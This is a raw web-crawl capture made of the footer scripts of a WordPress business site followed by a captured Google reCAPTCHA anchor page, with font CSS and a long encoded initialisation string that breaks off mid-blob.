<link rel='stylesheet' id='ionicons-css' href='https://iwebhq.com/wp-content/themes/ohio/assets/fonts/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-font-css' href='https://iwebhq.com/wp-content/themes/ohio/assets/fonts/fa/css/fontawesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-global-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%26subset%3Dlatin-ext%26display%3Dswap&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://iwebhq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iwebhq.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302" id="toc-front-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/iwebhq.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/plugins/wpcf7-redirect_bk/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdTaHofAAAAAD-t37ZUx5vdDv8_ESp4TW0UEBbU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://iwebhq.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdTaHofAAAAAD-t37ZUx5vdDv8_ESp4TW0UEBbU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://iwebhq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://iwebhq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://iwebhq.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/themes/ohio/assets/js/libs/jquery.clb-slider.js?ver=6.8.3" id="ohio-slider-js"></script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/themes/ohio/assets/js/libs/jquery.mega-menu.min.js?ver=6.8.3" id="jquery-mega-menu-js"></script>
<script type="text/javascript" id="ohio-main-js-extra">
/* <![CDATA[ */
var ohioVariables = {"url":"https:\/\/iwebhq.com\/wp-admin\/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","subscribe_popup_enable":"","notification_enable":"1","notification_expires":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/themes/ohio/assets/js/main.js?ver=2.3.1" id="ohio-main-js"></script>
<script>
      window.adaComplyPubKey = "fe0e0de1-c48b-4900-826d-b463529bf06f";
      !(function(e, s, t) {
  ((((t = e.createElement(s)).async = !0))),
    (t.src = "https://app.adacomply.io/embed/init.js"),
    (e = e.getElementsByTagName(s)[0]).parentNode.insertBefore(t, e);
})(document, "script");</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdTaHofAAAAAD-t37ZUx5vdDv8_ESp4TW0UEBbU&co=aHR0cHM6Ly9pd2ViaHEuY29tOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=7z141cu8scqt
body_size: 45295
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="7ArnVhUx_hQR5WdedM3bsw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="7ArnVhUx_hQR5WdedM3bsw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7ArnVhUx_hQR5WdedM3bsw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/SVtnKytdPU46KE48MjA0OD9JW2crK109Tj4+NnwxOTI6KChOJjY0NTEyKT09NTUyOTYmJk0rMTxwLmxlbmd0aCYmKHAuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/eihNLHApOm0oMCxNLFtULDIxLGddKSxmKHAsZmFsc2UsZmFsc2UsTSl9Y2F0Y2goYil7UyhNLDI3Nik/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22JMK7f8Koa2lII8KNJGl2aSLCoC7DsCx1I8OCw5DDqMO+w5cQD3zDhnYkwqDDuSnCh1BrwprDhsKKGSrDnUPCn8OGNmPDrFvCrcOhEMOBW8K+w6vDjMKAwpsSw7fCt8OdVR7CqTDCvl3CjUNew5vDhEAETmwHNMOlecK5w73DrMKaEsOkwqsGJMO4wr/DgMKGw67DpsKgwpfCowXCnBrCkkl/MFnDnyvClD7CosOlIcKlV1IvCUvChMOYCGPDtsOuw7TDqMOlDRsfwqfDhS7DvcK8w75Yw4oqBsKtOsKkYMK8PzfDknrChsOqNHlhw7d5wppOwoXDqms5fkcTN8Orw6FkTjHCjcKgcMKmF8Kxw4Bfw6PDihfCmknChh/DgMKFHcK8GXpWGCxKS8KPCMOwFMO9J2QTw4/Ctn/Dr8OGQsKFwprCkcOzwrpHWsK8wo3CjTbCtMKBwoHCmxV7wqR0w6jCrsKzw4rCim3DtzU4wrvCkMKAw4IMwqTDsS0ewpjClWxJBMO/LMOnw65uw6lmw5vCmMOKED1mw6xfw4vCiX7DkF/Dq1HDk1MUw5lyUMKcQW/DiAoCdUUgWcKEwqPCog5lw7vDisO7w5zDgHFHNWc0w7zDon3DpUUvIj5fTsKgwrwEesONw6TDhAs3JsOQwrvCjsKyc8OfD8OzwphKSsOsHRgEWMOyw7XCpcKLwrFrw6srX37CnwzDv8KAw6XDh8OhIydBYWo6E1XDjXDCjC/[base64]/[base64]/DlMK9ET45BB3DocKsaD3DpQfDsA7CtcKrw4rDqsKfEWXDlB8Zwociw7ZtwpZ+wqx3U8KRAkxMHlzCg8K0w7d3w6EWF8OHwpJXw6bDok3Cs8KzecK4w7fCgcK6MMKOworCssOfdMOIZsK7w5bDgMOPwq4TwoA/[base64]/[base64]/McObGsOyVBt0woTCj8OvbcKLf1s+woHCgnsPwoY5F8KWwpzCqVUsw7kYBcKuw6TCl8O0w5LCj8KIVsKHSkcUDizDocOqw6QJwqJId14xw47CunvCjMKWw4zDs8K2wrrCmcKVwo8ob8OcQyPCmRfCh8Ojw589EMOlGRHCiBfDg8KMw5/DiMKJACDCgcKuSAHCuH9UUsOOwoDCvsKEw7ITZEJFdxDDtcKKwrhlAMK5MQ7DsMKDSh/Cp8O7wqB1U8OZHMKvIcOeIMKLwpl4wo/CohgkwqRHw7PDuz1swpnCnWo1wqXDqlRgBsO9wqdSw4fDvG7Cmnk1wrLCocOxw5DCsMKmw4J2MF9acG/[base64]/[base64]/[base64]/DQfDkcKQw4DCtTzDlTogw43CsyUWSEMSwq8LC8KsSMOkw7HCnHHDnnHCtcKUC8K3SjkNVQBRwrzDu8KHw6/DvlgEfVfCiFwMUcKbMBldRzXDsUXDlxgEwpAEwqoZO8KAwqRQwpYbwqtaK8OPfUpuOinDuw/DsW4FBDk1eUHCusKWw6dow5fDt8O2wogswpfCksOKEAlUw7/CojDCki9YW8OWIcKsw4HCv8OTwqTCqMOTDnfCncKhPG7DqhcBOCwww7QpwqAUwrTDmMK4wonDosKWwo8yHW7Ct1shw5fChMKFcTdQw491w619w4vDicKTwrHDrMKtPxpCw68owp9mSgDCicKtw6YNwoQ4wqp/TT/DscKSBHYkFBvCs8KaOsOKwoXDosO5SMKUw6ImacKgwoMewpvCkMKtEk1/wroxw7FewqNQw4/[base64]/[base64]/DjioQwox1wo9bBUN3wpnDi8KkDMOYegnDglMLwqbDssOpw7DDiW9jw6PDu8KtXcKgcjt5ekjCvCRXU8OzwqjDuxFvFHxeBgXDkU7CqztLwoxBAVPChxDDnUBjHMOZw7nCoU/Dm8O9QW9iw6ZmfGlDw6bDj8OTw6ciwoQMw7JPwrnDkCMdcHLCvUEmYcK/[base64]/ChsK7w4IZbcKoY8OSMkTDrsK5LTQMw5sSw7LClcK7XgnCs8OHRMOqecKUTsO2S8K5E8OCwp3DiDNywr1HUsOQGMK+w4lfw75OWsOzQcK8VcOAKcORw4cvfjfCmGTCrMOQwr/Cu8ODW8KLw4PDuMKDw4ZxdsK1AMOhwrE+wptww4gFwoV/[base64]/[base64]/DnE7DmTvDlCTCkMOrw6BywpVUw6l0eyjCjMOMwq7Dv8Knw73CnEXDgMKFw5xKOjARwpsmw5pDcALCj8OBw7Akw7BdGj3Dg8KeTMKDQnchwox1OU7CnsKbwrbDgcOPXEbCgCDCv8OsVsKsDcKIw4bCoMK9AmZMwpPCq8KFAsOFPirDgXrCs8O/w6YWAkvDhlrCjsO6woLCghc9TcOlw7suw58VwpIWPTJ3BwEww43DlhgPEcKlwoRNwplIwofCv8OAw7HCqGsrwopSw4c2RXcow7pAw4pFwrvDgg4Pw6DDsMOqw6RNesOIX8Ocwo8VwpXDkx/DqcOPwqPCusKtwrIAasOlw7oaY8OUwrTCgMKrwplGasKMwqx2w7zCqizCosKZwodOAsKEWnZ9w4bCh8KgBsK/UVptesOxw5NAX8Oge8KKw4onJyA2VcO7GsKywpd8DcO/dsOmw7daw7HDjxbDqsOnw6zCjjrDlMOHCWXCgsKvCcKMNMO+w4/[base64]/DhlR+Uj7CiV/ChiwrWj5bwqwtw7fDocOdwrIvZ8KpNlRlG8OJE8KrCsKgwphSwqFWXsKAC0Jzw4TCjMOhwoDDoBR2WG/CuxNhYMKhbW7Cm0nCoiPCv8KcTcKbw6HCk8KMTcK+fkXClcO7wrhQw4YtS8OzwqjDjT3CjcKHbyJTwo4HwrTCkBjDqSHCuDRcwrJEIzTCk8K4w6fDmsKqVcOawoDClBzDpwd1UiTCoSQqbF99wp/[base64]/Dv28PSMKkw6TDjMOWwpYVd8KENsOwRcK0w4DCnCpgLsO0w4vDn0XDv8OTQ2IIwp3DtzINMcOxYGLCncKlw5gnwo9jwqPDqid+w7/DucOGw5rDslFiwojCkMOFLU55wqrCucK5e8KcwrV3c3h4w5pywpPDlHtawr/CijADXzzDrzTCpiTDgsKQOsOZwrENXD/CpRPDtAHCrDvDmUplw7Zxw7oWw4bCgnzDvAHCm8OCPkzCtH3Dk8KMAcKdZTZYFz3Dg2s3w5bCjcOhw4LDjcK9wrrCu2TCsU7DqC3DvzHDjMOTf8K2wo11wqt/XTwpw6rCrDxyw4R1WWtuw7AyWsKtF1fDvlxpw74IbMKTdMKkwpgawrvCvcKvU8OcFMOzGFMfw7fDr8KjSURgQcK4wok7wqPDhwTDun/Cu8KywqEQUjUmS1UfwoB5w7YGw6AUw6RabzwXHU/DmjUtwoI+w5RHw4PDiMOSw4zDs3fCrsKAPGHDpBDDt8OOwqZ+wq4CchjCrcKTISknYUFuDBnDmWZLw6/Dk8O/FcOYS8KUUiAjw688wozCo8OwwpBcHMOhwqlaP8Otw7wCw68oGDY1w7LDnsOowr/CmMKsYsOXw7kNworDgsOSwrR6wo41wonDrxQxVBnDksKwW8Klw4ltfsOUWMKfVjbDosOELkkYwqnCucKBRsKlGETDuzHCpsOUQMKbIMKWBMOCwq9Vw5bDtVwtw44TWsKnw5fDicOKKxE4w7PDmcO+XMKjLnAXw4QxR8OMwphaOMKBCsOwwqApw6zClFU8HcOoIcKePB/DqcOdWsOJw5PCvw0SA35FGRkzARVuw7vDlD5nb8OIw5HDpsODw4zDr8ONVMOhwobDjMKyw5DDqAp/dMO/SjfDi8OKw7Yjw6LDoMKyPcKFaQPDrA/[base64]/[base64]/S8KaXTxtTcKRwpAGTx1QfUzDtcOBw4Myw5DDjULDoygdf19+wodKwoTCvMO7wpkfwqDCnTfCrMOSBsOrw7rDlsOZQjPDtQfCpsOEwpgvYiEyw64DwqZew7HCkSHDsQ1tAcO9cWRywoXCgT3CvMOMLMKrIsOrB8Otw6vCtsONw6YjEWpBw6/DhcKzw6HCjsO/wrc3ZsK3CsOEw5djw57Dhn/CtMOAw4rCpl/CtAxcPRXDscKNw5MKw6vDo23CpMOsU8KBPcKDw6DDicODw5Bowp/CuBfCscK1w7vChTTCnMOjGMK8FsO0X0vCgcKoUcKYM0Rtwqtxw5vDn2LDk8OWw4trwocTeVl6w6bDgsOcwrrDjcO7wr3DnMKAw7YdwoUSJMKdQMORwq3CqMKSw5PDr8KgwoQlw4XDhQlwaWQoUMOgwqM2w5LCq0LDkyzDnsO2wpXDhC/CosO7wrtXw6HDn3bDoRwaw6Z3HsKGLMK5WWXCt8K4w6JCf8KSaBkpMMK/wr9Ew67CvVzDgMOZw6gaAlAGw7oQV0pPw6YRXsO7OUvDr8KVaijCvMKiCsK9FALCug3CjcOiw73DicK6UiFTw6BgwpNnCUtGJ8OqDMKVw6nCtcOYKmfDuMODwq0Pwq86w5dXwrPCisKHR8KJw4vCnDDDr2bDisOsLcKQYBMdwrbDp8K5wo/Cig84w5HCi8Kvw6YVSsO1PcObZsOGdy0uTcOjw6/CjklmTsKFW2kaAjjCkUbDtcKqUlNNw7/DvlghwrlqHgDDsz5Awo7DoETCk00jaX4Swq/CoGdCHcOywqQVw4nDoWcBwr7CtlVXN8OLc8KPRMKtEsOyNFnDkn8cw5HCp2PCnw5nRcOMw44vwpLCvsOIY8O8WGTDocOsM8OcFMK/[base64]/DpcOdw6pWw5xUw7FMwpzCsAHCrTLCsz7CqC3DocOuc8ORwoHCgMK4wrjCnsOxw47Dk1AGC8OkdV/[base64]/BcK3w5nDu8OCw5zDisKUE3lZw4xow6sVGMOtP8KmTMKMw4QCHsK9Bm/[base64]/[base64]/DkMO+w5RIMznCo8KqVMKnwo7CrQUnwqPCjMKvwo4rH8OLwodLdcKZMCvCoMKiARzDglDCuAfDvgfDiMOuw6UYwpfDqX5iOmJHw7zDoGHClDZZAkU5AMOcD8O1b2/[base64]/bsOSw5/DsSPDlMOowrs3wo3Dr3fCkcO3w4gfwoYfwqPCmMKoRsKyw6JFwoXDqkPDsB5uw6jDpyPCvXTDkMO5JsKpX8KsLj1iwq0dw5kuw5DDtlJHNAl6woZRE8OqEHwaw7zDpyQeQS/CusOiMMOGwrdAwqvDm8ORccKAw6vDr8KRP1PDs8K9SMOSw5XDiCpSwr88w7DDvsKTZwkswqvDpWYWw4vDgRPCmj0KFUbCisK3wq3DrStgwovDusOIHBpgw7zDqXEjwozDpQhaw4XCncOTTsK9wpcRw4w1Q8OdBjvDisO5T8OebAHDv11sUlxnPA3Dq0RiQm/DpsKdUHAZw7RpwoEnOQs8MMOjwpDCpm3CgcKiaxbCrcO1Ln01w4gUw7ptDcOqdcOdw6pDwonCp8K+w5Bew7wXwroXAn/DnUzCsMOULEdcwqPCtWnCvsOAwooBL8KSw4HCkU52ccOBAwrCmMKADcKNw4o8wr0qw4dqw4wsB8OzeXsJwoViw6/CjsOjcyoqwpzClDUQIMKHwobCuMKZw61Lf2XChcO3SsK8BhXDsAbDrRrCucKgGxvDgCDCkBDDmMKEwqbDjHAZAyk2d3RYSsKXO8KjwoXCqWTDhUMYw4jCjXhYFXDDpCnDjcO3wpPCnFM+csOXwrMOw7ZAwqHDocOZw7QaS8OYEisiwp1nw4fCkMK/UQUEHQkDw61iwqUNwqbChGvCrcKJw5IWIsKfwpLDn0zClAzDlcKEWUvDlB5/JjHDnMKZHwghYybDjsOeVDRvYsOVw4NkQ8Osw4/CiBHDtUtPw7VkGHFuw5UEQnPDs2DCtSzDpMOSw4/Cny8EOlvCqCFrw6TCmcKASXxIFmzDrg0vUsKNwo/Co2bClAbDi8ObwpjDu2DCrkLCssOQwqzDh8OkVcORwq1ZL0s8AHTCokTCqzVsw43DpcOuYgMiTcOXwojCvB3CrS9xwrnDum59dsK1KH/CuADDjsKxFMOeHBfDjcK7d8KTN8K8w5HDrDwRPQTCo29qw71MwrnDq8KieMKRL8KlGcKJw7rDusOfwrRcwrADw73DtzPDjwgtJRVHw7lMw5/CnUlRaE4IYBk9wqMPXVl9H8KFwrvCgC7Csz0KC8ORw4t0w59VwqzDpcO0w45IK27DosK2ClDCs3cMwplwwrHCgcK+XsKIw6hvw7nDtUVQI8O2w6LDpyXDoSrDp8KAw7tOwq9iCU5bw6fDi8Knw6LCpDZlw4/[base64]/Ck18zGcOsFFdGccKEAsObwozCtcOrw5PDm3I2asKLwozDs8OPeQ3DoxYJwpjCvcOwOsKXB2xhw4fDtAtmXDYlwqkswociGsODEcKiOSfDtsOdI1vDlcO7K1zDosKbOwpXMDc1YMKuw4EVHV1zwotYJA/ClhIBACJacSENYR7DiMKFwr7Dn8O2L8OkHHTDpTDDhsKAAsKmwprDiW0ZLks3w5rDhsOCVzbDoMK0wp4WUsOHw79AwrnCqgbCg8ODZA4TECg8H8KEQ2M8w5XCqnrDo1TCvjXCiMKIw6/[base64]/CmDzCl8KpRsKOw6XCs19Mwp5BcFkXcBPDuMO7w5V5w6rDlsO0OFRDacKCbwbCjm/DtcKoP0BSSVTCgMK2Lgd1ehlWw5Y1w4LDvRjDpcOZAMO7RkvDiMOGMjDCkcKGDz8Ww5bCoAHDkcOAw4jCnMKjwo80w63DksO+ZEXDsWrDjCYmwos2woLCvDtLw5HCqgXClwNkw7DDlQA7NMOWw7jCvQ/DsBxcwpIPw5fDpcKUw7lLPXF0LcKROsKhJMOww6xDw4XCvsOtw5peKg0AHcK3KA1NGn8vw5rDuy/CqTMQSUMzw67DkBBhw5HCqXRew4TDlgjDt8KtHcOjAhQ2w7/Cv8KhwpDCk8OXwrnDgsO/wrrCgMKCwpTDq3HDiHUIw4lswpDDvh7DicKaOH0YYhYzw6InLFRkwqV3DsOlPH98RTDCpcK5w6HDp8KXwoc5wrV3woYkI1nDpUTDrcKeCRg8w5kMc8Kbf8KgwrVhdcK6woQ2w7J/[base64]/[base64]/CkA4kY8OswoHDhcOuw6/CrcOeAhrDuUDDv8OGD8Ouw6k/[base64]/dFPCsDMwO8KTfzTDucOwNcOIwoNXNMO3w5rDiBhDwq0vw5NxdMKjPA/CpMODGcK8wpzDgsO/wrkmaU7CnnXDnjsrwrorw73CksKETxjDucO1GxXDhMOFasKKWAvCvCxJw7JJwp7CjD8eF8O5FjcWwpklRMK6wpDCnV/ClR/[base64]/[base64]/MsONFcOtSsKYwqsAw5guw4nDgSJYXm3DvXcpw6xbIQ1/FcKhw4LDgidOZH3Do2/[base64]/G8O5fmNkw7Jrw4QPblESwq1cw7rDmDtkw5Z+XsKQwpzDq8OYwpJpT8OMZCJqwo8Jd8OQw4/DiSHCskUpMQtlwrI8w7HDhcKlw5LDtcK5w6fDiMKqZsOkw6HCoXYhYcKaYcKaw6Bqw7HDosOPen/DqMOhBQTCtcOic8KwAyQbw43CiQXDpnXDu8K+w43DuMKQXFl9CsOCw6FER2BdwrvCt2YhK8OLwpzCtcKwMFrDoBNtQT7CjwHDpcK/w5/CmijCscKrwrXCmW7CiAXDjE93esOzCElgBk/Dpn9fe3Q/w6jCnMOAKl9SWQHCs8O+wqEhJRY+R1rCssO1wrrCtcKiw4bCiVXDpMOfw4HDiAl4wr3CgsK5woPCgMOTWHnDrMOHwrNrwrxgwpHDuMOiwoJsw7FIbwxkNcKyAjfDlXnDmcOpbMK7LsOswo/DisOpMsOsw5YdHsO1CHHCigodw7cJcsONXcKsSGkYw4cKJ8KoIG/[base64]/CrRzCp188MlLCiFDDrmXDqxnDtDRVPEJkchnDnwJbGnxlwqB7MMKZBwobER7Du1NFwpVtccOGZMOkWX5eecOgwr3Ds1NETsOKDsO3dsKRw5QXw559w47CrkAUwrFjwoXDkyHCgsOwVSHCiSZAw7jDgcOfwoZ2w6t6w7U6G8Klwoplw7fDiHvDtnM4eUBHwp/CpcKfS8OUSsOQTsO0w5jCp2HCr3bCmcOzfGkWWV